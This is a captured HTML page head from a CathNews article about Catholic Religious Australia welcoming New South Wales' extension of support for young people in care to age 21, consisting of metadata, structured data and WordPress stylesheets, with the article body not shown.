

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/
body_size: 38019
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>CRA welcomes decision to extend support for young people in care - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CRA welcomes decision to extend support for young people in care - CathNews" />
	<meta property="og:description" content="Catholic Religious Australia has applauded the New South Wales Government&#039;s decision to increase the age for support of young people in care to 21 years." />
	<meta property="og:url" content="https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2022-11-16T20:10:00+00:00" />
	<meta property="article:modified_time" content="2022-11-16T21:03:26+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/#article","isPartOf":{"@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"CRA welcomes decision to extend support for young people in care","datePublished":"2022-11-16T20:10:00+00:00","dateModified":"2022-11-16T21:03:26+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/"},"wordCount":258,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg","articleSection":["New South Wales"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/","url":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/","name":"CRA welcomes decision to extend support for young people in care - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/#primaryimage"},"image":{"@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg","datePublished":"2022-11-16T20:10:00+00:00","dateModified":"2022-11-16T21:03:26+00:00","breadcrumb":{"@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2022/11/1117macl-Natasha-Maclaren-Jones-announces-the-age-rise-for-out-of-home-care-to-21-FacebookNMJ-MLC.jpg","width":461,"height":233,"caption":"Natasha Maclaren-Jones announces the age rise for out of home care to 21, November 6 (Facebook/Natsha Maclaren-Jones MLC)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2022/11/17/cra-welcomes-decision-to-extend-support-for-young-people-in-care/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"CRA welcomes decision to extend support for young people in care"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="c5368300f11201bb9afb5fa8-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F11%2F17%2Fcra-welcomes-decision-to-extend-support-for-young-people-in-care%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2022%2F11%2F17%2Fcra-welcomes-decision-to-extend-support-for-young-people-in-care%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
